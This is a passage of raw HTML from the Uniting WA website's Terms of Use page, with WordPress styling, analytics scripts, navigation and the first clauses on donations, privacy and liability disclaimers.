.dashicons{font-family:dashicons!important}.wp-block-vpb-video *{box-sizing:border-box}.wp-block-vpb-video .vpbVideoPlayer{margin:0 auto;max-width:100%;overflow:hidden}.wp-block-vpb-video .vpbVideoPlayer .videoWrapper button{color:#fff!important}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-webkit-slider-runnable-track{box-shadow:none}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-moz-range-track{box-shadow:none}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-ms-track{box-shadow:none}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/video-player-block/build/view.css */
</style>
<link rel='stylesheet' id='plyr-css' href='https://unitingwa.org.au/wp-content/plugins/video-player-block/assets/css/plyr.css?ver=3.6.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey-80: #6D6E70;--wp--preset--color--grey-50: #B8BBBB;--wp--preset--color--grey-20: #e6e6e7;--wp--preset--color--purple: #B0006A;--wp--preset--color--ranges: #A1D6C9;--wp--preset--color--ice: #CBD5DF;--wp--preset--color--lightice: #e4e9ef;--wp--preset--color--jacaranda: #8BAAD4;--wp--preset--color--night: #121C42;--wp--preset--color--urban: #786973;--wp--preset--color--centre: #D14124;--wp--preset--color--flora: #F9B1A3;--wp--preset--color--coast: #FFD100;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://unitingwa.org.au/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767242885' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767242885' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-slick-slider-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-slick-slider-css-theme-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-fancybox-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-block-frontend-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/blocks/style.min.css?ver=1743395293' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://unitingwa.org.au/wp-content/themes/uniting/css/master.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://unitingwa.org.au/wp-content/themes/uniting/style.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/themes/uniting/js/libs/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767242885" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/js/slick.min.js?ver=6.9" id="gosign-gallery-box-slick-slider-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=6.9" id="gosign-gallery-box-fancybox-js-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/js/script.min.js?ver=6.9" id="gosign-gallery-box-block-backend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRV7Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["unitingwa.org.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRV7Q");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/themes/uniting/js/dist/bundle.js?ver=5.4.3" id="site-js-js"></script>
<link rel="https://api.w.org/" href="https://unitingwa.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unitingwa.org.au/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitingwa.org.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://unitingwa.org.au/?p=2' />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2SZGHF');</script>
<!-- End Google Tag Manager -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" sizes="32x32" />
<link rel="icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" />
<meta name="msapplication-TileImage" content="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" />
		<style type="text/css" id="wp-custom-css">
			.get-touch{
    padding:20px 31px 20px 31px;
}
.btn:hover, .btn:focus, .wp-block-button__link:hover {
    border-color: #b0006a;
    color: #b0006a !important;
    background: #fff;
}
/* To change accordion background color */
.accordion-background-class label.toggle {
    background-color: #c7cfdf;
}
.accordion-background-class.accordion div input:hover+label {
    box-shadow: 0 0 10px -2px #c7cfdfeb !important;
}
/* end */
.home .slider,
.home .slider-controls {
/* 	display: none */
}
.uniting-church p {
    margin: 5px 0 0;
    color: #fff;
    font-size: .8em;
    line-height: 1.3;
}
.uniting-church img {
    margin-bottom: 20px;
	margin-top: 15px;
}
button#get-away {
    margin: 10px 25%;
    width: 50%;
}
h2.head-title-bar {
    color: #fff;
    margin: 10px 0;
    font-size: 3.125rem;
    font-weight: 800;
}
h1.main-head {
    margin: 0.17em 0;
}
h3.gform_title {
    font-weight: 800 !important;
}

.radio-fix{
	display: flex !important;
    flex-direction: column !important;
}

.radio-fix .gfield_radio {
	    display: flex !important;
    flex-direction: column !important;
}


/* body.page-id-927 div.page-loop div.col.c-1-3.sm-1-2:nth-child(3) 
{
	display: none !important;
} */		</style>
		    </head>

    <body class="wp-singular page-template page-template-template-no-sidebar page-template-template-no-sidebar-php page page-id-2 wp-theme-uniting">

        <header id="header" class="header">
            <div class="topbar">
                <div class="grid">
                    <div class="actions">
                        <p>Text Size <a class="font-toggle small" data-size="small" href>A</a> <a class="font-toggle default" data-size="default" href>A</a> <a class="font-toggle large" data-size="large" href>A</a></p>

                        <a href="https://unitingwa.org.au/get-support-now" class="btn btn-coast hide-sm">
                            <span class="hide-sm">Get support now</span>
                        </a>
                         
                       

 						 <a href="https://unitingwa.org.au/get-involved/donate" class="donate btn hide-sm" title="Donate">
							<span class="hide-sm" >Donate</span>
                            </a>
    
                            
                       
	                        <a href="tel:1300663298" class="tel btn" title="Call Now">
							
                            <i class="icn-phone hide-md-lg"></i>
                            <span class="hide-sm">1300 663 298</span>
                        </a>
    
                    </div>

                </div>
            </div>

            <div class="menu">

                <div class="grid">

                    <a class="logo" href="https://unitingwa.org.au" title="Logo" aria-label="Home button">
                        <span class="hide-text"></span>
                    </a>

                    <div class="mobile-menu js-mobile-menu fade top">
                        
                        <nav class="main-navigation" role="navigation">
                            <ul class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-68"><a href="https://unitingwa.org.au/services/">Services</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://unitingwa.org.au/services/children/">Children</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://unitingwa.org.au/services/families/">Strengthening families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://unitingwa.org.au/services/foster-care/">Foster care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18002"><a href="https://unitingwa.org.au/services/disability/">NDIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://unitingwa.org.au/services/mental-health/">Mental health support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8927"><a href="https://unitingwa.org.au/services/housing/">Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://unitingwa.org.au/services/financial-wellbeing/">Financial wellbeing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://unitingwa.org.au/services/ndis-advocacy/">Disability advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://unitingwa.org.au/services/homelessness/">Homelessness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://unitingwa.org.au/services/reintegration/">Reintegration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7816"><a href="https://unitingwa.org.au/services/escaping-violence-payment/">Escaping violence payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu menu-item-16511"><a href="#">Projects</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11561"><a href="https://unitingwa.org.au/projects/">Property</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16655"><a href="https://unitingwa.org.au/pilots/">Pilot programs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-67"><a href="https://unitingwa.org.au/get-involved/">Get involved</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13318"><a href="https://unitingwa.org.au/donate/">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://unitingwa.org.au/get-involved/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12253"><a href="https://unitingwa.org.au/team-building-with-uniting-wa/">Team building</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15520"><a href="https://unitingwa.org.au/get-involved/corporate-partnerships/">Corporate Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://unitingwa.org.au/services/foster-care/">Become a foster carer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://unitingwa.org.au/get-involved/leave-a-gift-in-your-will/">Leave a gift in your Will</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://unitingwa.org.au/get-involved/breakfast-blitz/">Breakfast Blitz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="https://unitingwa.org.au/join-the-team/">Join the team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-65"><a href="https://unitingwa.org.au/about/">About us</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://unitingwa.org.au/about/people/">People</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://unitingwa.org.au/about/social-justice-and-advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://unitingwa.org.au/about/commitments/">Commitments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://unitingwa.org.au/about/our-service-charter/">Our service charter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://unitingwa.org.au/about/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://unitingwa.org.au/about/uniting-church-network/">Uniting church network</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-64"><a href="https://unitingwa.org.au/news-and-resources/">News and resources</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15683"><a href="https://unitingwa.org.au/news-and-resources/media/">Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://unitingwa.org.au/news-and-resources/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://unitingwa.org.au/news-and-resources/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-63"><a href="https://unitingwa.org.au/contact-us/">Contact us</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://unitingwa.org.au/contact-us/office-locations/">Office locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://unitingwa.org.au/contact-us/requests-for-information/">Request Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://unitingwa.org.au/contact-us/feedback-and-complaints/">Feedback &#038; complaints</a></li>
</ul>
</li>
</ul>                        </nav>

                        <div class="search-form">
                            <input id="toggle-form" name="toggle-form" type="checkbox">
                            <label for="toggle-form">Toggle Search Form</label>
                            <form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://unitingwa.org.au/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" placeholder="What are you looking for?"/>
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="35073"
               /></form>                        </div>

                    </div>
                
                    <a class="menu-toggle js-menu-toggle hide-md-lg" href="#" title="Menu">
                        <i class="hamburger">
                            <span class="line line1"></span>
                            <span class="line line2"></span>
                            <span class="line line3"></span>
                            <span class="line line4"></span>
                        </i>
                        <span class="hide-text">Menu</span>
                    </a>

                </div><!-- end of .grid -->

            </div>

        </header>

<main class="main">

    <!-- Page Banner -->
    <section class="banner page">

	<span class="bg lazyload" style="background-image:inherit;" data-bg-image="url(https://unitingwa.org.au/wp-content/uploads/2020/05/Privacy.jpg)"></span>

	<div class="content">
		
		<div class="grid">
			
			<h2 class="head-title-bar">Terms of Use</h2>

		</div><!-- end of .grid -->

	</div>

</section>
    <!-- Page Content -->
    <section class="page-content">

        <div class="content">

            <div class="grid">

                <div class="content">

                    <nav class="breadcrumbs"><ul><li><a href="https://unitingwa.org.au/">Home</a></li><li><span class="current">Terms of Use</span></li></ul></nav>
                    
<h1 class="main-head">Terms of Use</h1>



<ol class="wp-block-list"><li>Terms of use<ol><li>This website is operated by Uniting WA. Your access to and use of the Uniting WA website and Uniting WA’s associated email newsletter (email newsletter) is governed by these Terms of Use.</li><li>It is your responsibility to read the Terms of Use. The Terms of Use should be read in conjunction with Uniting WA’s Website Privacy Policy. A copy of the Website Privacy Policy may be obtained from Uniting WA’s website, http://www.unitingcarewest.org.au.</li><li>By using the Uniting WA website, you acknowledge that you have read and agree to be bound by the Terms of Use. If you do not agree to these Terms of Use, you should not access or use the Uniting WA website or the email newsletter.</li><li>These are the current Terms of Use and replace any previous Terms of Use published on this website. Uniting WA reserves the right to modify the Terms of Use at anytime. You should review this page periodically so that you are updated on any changes.</li></ol></li><li>Definitions<ol><li>You means any individual to whom Uniting WA provides a service and users of the Uniting WA website.</li></ol></li><li>Links to other websites<ol><li>The Uniting WA website may contain links to third party websites. Links are provided for the convenience of users of the Uniting WA website and email newsletter only. Uniting WA does not endorse the content of any linked third party website.</li></ol></li><li>Donations<ol><li>To make a donation to Uniting WA via the Uniting WA website, you will be asked to provide your personal details, donation and credit card information.Uniting WA cannot provide you with a tax receipt recognising your donation unless it has your contact details and until your payment has been processed and received by Uniting WA.</li><li>All donations are in Australian dollars (AUD).</li><li>Financial details received through this website pass through a secure server using a secure socket layer of 128-bit encryption.</li><li>Your personal details, donation and credit card information will be collected and stored by Uniting WA in accordance with Uniting WA’s Website Privacy Policy.</li></ol></li><li>Consumer Data<ol><li>Uniting WA&nbsp;is dedicated to keeping your details private. Any information we collect in relation to you is kept strictly secured. We do not pass on, sell or swap any of your personal details with anyone without your consent. For information relating to how&nbsp;Uniting WA&nbsp;uses your personal information, please see&nbsp;Uniting WA’s Website&nbsp;Privacy Policy which explains how&nbsp;Uniting WA&nbsp;collects, uses and safeguards your personal information.</li></ol></li><li>General disclaimers<ol><li>Uniting WA&nbsp;endeavours to ensure the accuracy and reliability of the content and services contained in the&nbsp;Uniting WA&nbsp;website, however,&nbsp;Uniting WA, its affiliates, officers, employees, agents, contributors, third party content providers and licensors provide no warranty as to such content or services’ completeness, accuracy, suitability, reliability or currency.&nbsp;</li><li>Uniting WA&nbsp;does not warrant that its website or its links and attachments are free from any viruses, worms,&nbsp;trojans&nbsp;or any other computer anomaly that may infect, affect or damage your computer hardware. You agree that you use this website and the email newsletter at your own risk.&nbsp;</li><li>The content and services published on the&nbsp;Uniting WA&nbsp;website is subject to change from time to time without notice. Your eligibility for a particular service is subject to&nbsp;Uniting WA’s discretion and acceptance.&nbsp;</li><li>Any content published on the&nbsp;Uniting WA&nbsp;website or in the email newsletter which is an official position of&nbsp;Uniting WA, will be identified as such, otherwise, such content should not be considered the official position of&nbsp;Uniting WA.&nbsp;</li><li>Use of the&nbsp;Uniting WA&nbsp;website and any content published on the&nbsp;Uniting WA&nbsp;website and in the email newsletter is at your risk.&nbsp;Uniting WA&nbsp;does not accept responsibility for and is not liable for any loss or damage (including direct, indirect, special or consequential loss and damage) suffered by you however caused in connection with your use of the&nbsp;Uniting WA&nbsp;website, the content and services published on the&nbsp;Uniting WA&nbsp;website and in the email newsletter, including but not limited to loss or damage suffered as a result of any of the following:&nbsp;<ol><li>reliance&nbsp;on the completeness, accuracy, suitability, reliability or currency of the content and services contained in the&nbsp;Uniting WA&nbsp;website and the email newsletter (including third party material and advertisements on the email newsletter or the&nbsp;Uniting WA&nbsp;website), irrespective of any verifying measures taken by&nbsp;Uniting WA. You acknowledge that content provided in the&nbsp;Uniting WA&nbsp;website and the email newsletter are designed for general interest only.&nbsp;</li><li>failure of performance, error, omission, interruption, deletion, defect, failure to correct defects, delay in operation or transmission, computer virus or other harmful component, loss of data, communication line failure, unlawful third party conduct, or 